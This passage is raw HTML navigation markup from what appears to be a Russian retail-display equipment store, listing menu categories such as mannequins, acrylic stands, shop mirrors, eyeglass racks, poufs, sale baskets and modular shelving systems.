												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_v_polnyy_rost/" class="menuLink">
												<span class="link-title">Манекены мужские в полный рост</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_naturalistichnye_telesnye/" class="menuLink">
												<span class="link-title">Манекены мужские натуралистичные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_plastikovye/" class="menuLink">
												<span class="link-title">Манекены мужские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_stilizovannye_telesnye_s_makiyazhem/" class="menuLink">
												<span class="link-title">Манекены мужские с макияжем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_sidyachie/" class="menuLink">
												<span class="link-title">Манекены мужские сидячие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_stilizovannye_skulpturnye_belye/" class="menuLink">
												<span class="link-title">Манекены мужские скульптурные белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_telesnye/" class="menuLink">
												<span class="link-title">Манекены мужские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_chernye/" class="menuLink">
												<span class="link-title">Манекены мужские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie/" class="menuLink">
												<span class="link-title">Манекены портновские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie_detskie/" class="menuLink">
												<span class="link-title">Манекены портновские детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie_zhenskie/" class="menuLink">
												<span class="link-title">Манекены портновские женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_portnovskie_muzhskie/" class="menuLink">
												<span class="link-title">Манекены портновские мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_s_derevyannymi_rukami/" class="menuLink">
												<span class="link-title">Манекены с деревянными руками</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_sportivnye/" class="menuLink">
												<span class="link-title">Манекены спортивные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_torsy/" class="menuLink">
												<span class="link-title">Манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/muzhskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Мужские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/pariki_detskie/" class="menuLink">
												<span class="link-title">Парики детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/pariki_zhenskie/" class="menuLink">
												<span class="link-title">Парики женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/pariki_muzhskie/" class="menuLink">
												<span class="link-title">Парики мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/plastikovye_torsy_torso_s_podstavkoy/" class="menuLink">
												<span class="link-title">Пластиковые торсы Torso с подставкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/stoyki_dlya_manekenov_portnovskikh/" class="menuLink">
												<span class="link-title">Стойки для манекенов и аксессуары</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/podstavki_iz_orgstekla_i_plastika/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/2db/2dbb41db8edeb87210bfaf1a8e544ff8.png" alt="Подставки из оргстекла и пластика" title="Подставки из оргстекла и пластика">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Подставки из оргстекла и пластика</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/" class="menuLink">
												<span class="link-title">Подставки из оргстекла под товары</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/derzhateli_iz_orgstekla_dlya_perchatok/" class="menuLink">Держатели из оргстекла для перчаток<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_dlya_koshelkov/" class="menuLink">Подставки для кошельков<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_dlya_ochkov_iz_orgstekla/" class="menuLink">Подставки для очков из оргстекла<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_dlya_telefonov/" class="menuLink">Подставки для телефонов<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_iz_orgstekla_dlya_nozhey/" class="menuLink">Подставки из оргстекла для ножей<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_iz_orgstekla_pod_shapki/" class="menuLink">Подставки из оргстекла под шапки<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/podstavki_vstavki_iz_orgstekla_dlya_obuvi/" class="menuLink">Подставки, вставки из оргстекла для обуви<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_iz_orgstekla_pod_tovary/polki_iz_orgstekla_dlya_remnya/" class="menuLink">Полки из оргстекла для ремня<small></small></a></li>
																											</ul>
												</li>
																														<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки для магазина бижутерии</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/derzhateli_iz_orgstekla_dlya_zakolok/" class="menuLink">Держатели из оргстекла для заколок<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_dlya_brasletov/" class="menuLink">Подставки из оргстекла для браслетов<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_dlya_kolets/" class="menuLink">Подставки из оргстекла для колец<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_dlya_serezhek/" class="menuLink">Подставки из оргстекла для сережек<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_pod_kole/" class="menuLink">Подставки из оргстекла под колье<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_bizhuteriyu_iz_orgstekla/podstavki_iz_orgstekla_pod_pirsing/" class="menuLink">Подставки из оргстекла под пирсинг<small></small></a></li>
																											</ul>
												</li>
																														<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_kosmetiku_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки под косметику из оргстекла</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_kosmetiku_iz_orgstekla/podstavki_iz_orgstekla_pod_laki/" class="menuLink">Подставки из оргстекла под лаки<small></small></a></li>
																													<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_kosmetiku_iz_orgstekla/podstavki_iz_orgstekla_pod_blesk_dlya_gub/" class="menuLink">Подставки под блеск для губ<small></small></a></li>
																											</ul>
												</li>
																												</ul>
																						<ul class="menuItems">
																			<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_kantstovarov/" class="menuLink">
												<span class="link-title">Подставки для канцтоваров</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_kantstovarov/podstavki_iz_orgstekla_dlya_ruchek/" class="menuLink">Подставки из оргстекла для ручек<small></small></a></li>
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_kantstovarov/podstavki_pod_karandashi_iz_orgstekla_i_plastika/" class="menuLink">Подставки под карандаши из оргстекла и пластика<small></small></a></li>
																									</ul>
											</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/koroba_iz_orgstekla/" class="menuLink">
												<span class="link-title">Короба из оргстекла</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/lesenki_i_gorki_iz_orgstekla_pod_tovar/" class="menuLink">
												<span class="link-title">Лесенки и горки из оргстекла под товар</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/menyukholdery/" class="menuLink">
												<span class="link-title">Менюхолдеры</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/plastikovye_karmany/" class="menuLink">
												<span class="link-title">Пластиковые карманы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_vizitok_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки для визиток из оргстекла</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_dlya_tsennikov_iz_orgstekla/" class="menuLink">
												<span class="link-title">Подставки для ценников из оргстекла</span>
												<small></small>
																							</a>
										</li>
																													<li class="nested">
																						<a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_pechatnuyu_produktsiyu/" class="menuLink">
												<span class="link-title">Подставки под печатную продукцию</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_pechatnuyu_produktsiyu/podstavki_dlya_zhurnalov/" class="menuLink">Подставки для журналов<small></small></a></li>
																											<li><a href="/podstavki_iz_orgstekla_i_plastika/podstavki_pod_pechatnuyu_produktsiyu/podstavki_dlya_otkrytok/" class="menuLink">Подставки для открыток<small></small></a></li>
																									</ul>
											</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/polki_plastikovye_universalnye/" class="menuLink">
												<span class="link-title">Полки пластиковые универсальные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/podstavki_iz_orgstekla_i_plastika/formy_iz_orgstekla/" class="menuLink">
												<span class="link-title">Формы из оргстекла</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/zerkala_torgovye/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/4da/24_24_1/4daca9bae6f250e64ac8cf2a90ce51ba.png" alt="Зеркала  торговые" title="Зеркала  торговые">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Зеркала  торговые</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/zerkala_torgovye/zerkala_v_dekorativnoy_rame/" class="menuLink">
												<span class="link-title">Зеркала в декоративной раме</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Зеркала вращающиеся</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_vysokie/" class="menuLink">
												<span class="link-title">Зеркала высокие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_dlya_obuvi/" class="menuLink">
												<span class="link-title">Зеркала для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_kosmeticheskie/" class="menuLink">
												<span class="link-title">Зеркала косметические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_na_kolesikakh/" class="menuLink">
												<span class="link-title">Зеркала на колесиках</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_nastennye/" class="menuLink">
												<span class="link-title">Зеркала настенные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_nastolnye/" class="menuLink">
												<span class="link-title">Зеркала настольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_obzornye/" class="menuLink">
												<span class="link-title">Зеркала обзорные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_ovalnye/" class="menuLink">
												<span class="link-title">Зеркала овальные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_odnostoronnie/" class="menuLink">
												<span class="link-title">Зеркала односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_protivokrazhnye/" class="menuLink">
												<span class="link-title">Зеркала противокражные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_pryamougolnye/" class="menuLink">
												<span class="link-title">Зеркала прямоугольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/zerkala_torgovye/zerkala_napolnye/" class="menuLink">
												<span class="link-title">Зеркала напольные</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/stoyki_dlya_demonstratsii_ochkov1/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/729/72916ac9ead742edbf4030aa8be4318f.png" alt="Стойки для демонстрации очков" title="Стойки для демонстрации очков">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Стойки для демонстрации очков</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_napolnye/" class="menuLink">
												<span class="link-title">Стойки для очков напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_nastolnye/" class="menuLink">
												<span class="link-title">Стойки для очков настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_nastennye/" class="menuLink">
												<span class="link-title">Стойки для очков настенные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_s_zamkom/" class="menuLink">
												<span class="link-title">Стойки для очков с замком</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Стойки для очков вращающиеся</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stoyki_dlya_ochkov_na_kolesakh/" class="menuLink">
												<span class="link-title">Стойки для очков на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stendy_dlya_ochkov/" class="menuLink">
												<span class="link-title">Стенды для очков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/stoyki_dlya_demonstratsii_ochkov1/stellazhi_dlya_ochkov/" class="menuLink">
												<span class="link-title">Стеллажи для очков</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																											</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/banketki_i_pufiki/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/b73/b735c89b61680c026d27a1ed6c1b111d.png" alt="Банкетки и пуфики" title="Банкетки и пуфики">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Банкетки и пуфики</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/banketki_i_pufiki/banketki_v_prikhozhuyu/" class="menuLink">
												<span class="link-title">Банкетки в прихожую</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_v_spalnyu/" class="menuLink">
												<span class="link-title">Банкетки в спальню</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_dlya_magazina/" class="menuLink">
												<span class="link-title">Банкетки для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Банкетки для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_myagkie/" class="menuLink">
												<span class="link-title">Банкетки мягкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_obuvnitsy/" class="menuLink">
												<span class="link-title">Банкетки обувницы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_s_sidenem/" class="menuLink">
												<span class="link-title">Банкетки с сиденьем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_s_yashchikom/" class="menuLink">
												<span class="link-title">Банкетки с ящиком</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_so_spinkoy/" class="menuLink">
												<span class="link-title">Банкетки со спинкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/banketki_pufiki_stulya_dlya_primerki_obuvi/" class="menuLink">
												<span class="link-title">Банкетки, пуфики, стулья для примерки обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_v_prikhozhuyu/" class="menuLink">
												<span class="link-title">Пуфики в прихожую</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_v_spalnyu/" class="menuLink">
												<span class="link-title">Пуфики в спальню</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_dlya_magazina/" class="menuLink">
												<span class="link-title">Пуфики для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Пуфики для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_myagkie/" class="menuLink">
												<span class="link-title">Пуфики мягкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_s_sidenem/" class="menuLink">
												<span class="link-title">Пуфики с сиденьем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_s_yashchikom/" class="menuLink">
												<span class="link-title">Пуфики с ящиком</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/banketki_i_pufiki/pufiki_so_spinkoy/" class="menuLink">
												<span class="link-title">Пуфики со спинкой</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/dopolnitelnoe_oborudovanie/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/dd7/dd7e225927c8eff56bdadb19a98329ac.png" alt="Дополнительное оборудование" title="Дополнительное оборудование">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Дополнительное оборудование</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/dopolnitelnoe_oborudovanie/bannery/" class="menuLink">
												<span class="link-title">Баннеры</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/dopolnitelnoe_oborudovanie/stendy_informatsionnye/" class="menuLink">
												<span class="link-title">Стенды информационные</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/korziny_dlya_rasprodazh/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/5e4/24_24_1/5e49de7e703caf3b2905352d16e14285.png" alt="Корзины для распродаж" title="Корзины для распродаж">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Корзины для распродаж</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/korziny_dlya_rasprodazh/stoyki_dlya_rasprodazh/" class="menuLink">
												<span class="link-title">Стойки для распродаж</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_napolnye/" class="menuLink">
												<span class="link-title">Корзины для распродаж напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/stoyki_dlya_rasprodazh_napolnye/" class="menuLink">
												<span class="link-title">Стойки для распродаж напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_metallicheskie/" class="menuLink">
												<span class="link-title">Корзины для распродаж металлические</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_setchatye/" class="menuLink">
												<span class="link-title">Корзины для распродаж сетчатые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_khrom/" class="menuLink">
												<span class="link-title">Корзины для распродаж хром</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_s_kolesami/" class="menuLink">
												<span class="link-title">Корзины для распродаж с колесами</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_s_reguliruemym_dnom/" class="menuLink">
												<span class="link-title">Корзины для распродаж с регулируемым дном</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/stoyki_dlya_rasprodazh_kruglye/" class="menuLink">
												<span class="link-title">Стойки для распродаж круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_dlya_magazinov/" class="menuLink">
												<span class="link-title">Корзины для распродаж для магазинов</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/stellazhi_dlya_rasprodazh/" class="menuLink">
												<span class="link-title">Стеллажи для распродаж</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/korziny_dlya_rasprodazh/aksessuary_k_korzinam_dlya_rasprodazh/" class="menuLink">
												<span class="link-title">Аксессуары к корзинам для распродаж</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/korziny_dlya_rasprodazh/korziny_dlya_rasprodazh_i_nakopiteli/" class="menuLink">
												<span class="link-title">Корзины для распродаж и накопители</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/korziny_dlya_rasprodazh/nakopiteli_s_plastikovymi_chashami/" class="menuLink">
												<span class="link-title">Накопители с пластиковыми чашами</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/modulnye_torgovye_sistemy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/bbd/24_24_1/bbd83afc25d1b4cbc25a852e60a15c60.png" alt="Модульные торговые системы" title="Модульные торговые системы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Модульные торговые системы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/" class="menuLink">
												<span class="link-title">Система Базис</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/aksessuary_bazis/" class="menuLink">Аксессуары Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/krepezhi_bazis/" class="menuLink">Крепежи Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/kronshteyny_bazis/" class="menuLink">Кронштейны Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/kryuchki_bazis/" class="menuLink">Крючки Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/polkoderzhateli_bazis/" class="menuLink">Полкодержатели Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/stoyki_bazis/" class="menuLink">Стойки Базис<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/torgovaya_sistema_bazis_dlya_oborudovaniya_magazinov/truby_bazis/" class="menuLink">Трубы Базис<small></small></a></li>
																											</ul>
												</li>
																														<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/joker/" class="menuLink">
												<span class="link-title">Система Джокер/Уно (Joker/Uno)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/modulnye_torgovye_sistemy/joker/coediniteli_joker/" class="menuLink">Cоединители Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/aksessuary_joker/" class="menuLink">Аксессуары Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/derzhatel_joker/" class="menuLink">Держатели Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/krepleniya_joker/" class="menuLink">Крепления Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/kronshteyny_joker/" class="menuLink">Кронштейны Joker<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/joker/truby_joker/" class="menuLink">Трубы Joker<small></small></a></li>
																											</ul>
												</li>
																														<li>
																						<a href="/modulnye_torgovye_sistemy/sistema_bazis_tsvet_belyy/" class="menuLink">
												<span class="link-title">Система Базис, цвет белый</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/modulnye_torgovye_sistemy/sistema_bazis_tsvet_chernyy_muar/" class="menuLink">
												<span class="link-title">Система Базис, цвет черный муар</span>
												<small></small>
																							</a>
										</li>
																														<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/tritix/" class="menuLink">
												<span class="link-title">Система Тритикс (Tritix)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																							<li class="allow-dropdown">
													<ul class="menuDropItems">
																													<li><a href="/modulnye_torgovye_sistemy/tritix/aksessuary_tritiks/" class="menuLink">Аксессуары Тритикс<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/tritix/kolonny_tritiks/" class="menuLink">Колонны Тритикс<small></small></a></li>
																													<li><a href="/modulnye_torgovye_sistemy/tritix/truby_tritiks/" class="menuLink">Трубы Тритикс<small></small></a></li>
																											</ul>
												</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/modulnye_torgovye_sistemy/navesnye_elementy_na_gorizontalnuyu_ovalnuyu_shtangu_30kh15_mm/" class="menuLink">
												<span class="link-title">Навесные элементы на горизонтальную овальную штангу 30х15 мм</span>
												<small></small>
																							</a>
										</li>
																													<li class="nested">
																						<a href="/modulnye_torgovye_sistemy/sistema_global_global/" class="menuLink">
												<span class="link-title">Система Canalina/Global (Каналина/Глобал)</span>
												<small></small>
																									<span class="dropdown btn-simple btn-micro"></span>
																							</a>
										</li>
																					<li class="allow-dropdown">
												<ul class="menuDropItems">
																											<li><a href="/modulnye_torgovye_sistemy/sistema_global_global/aksessuary_global/" class="menuLink">Аксессуары Global<small></small></a></li>
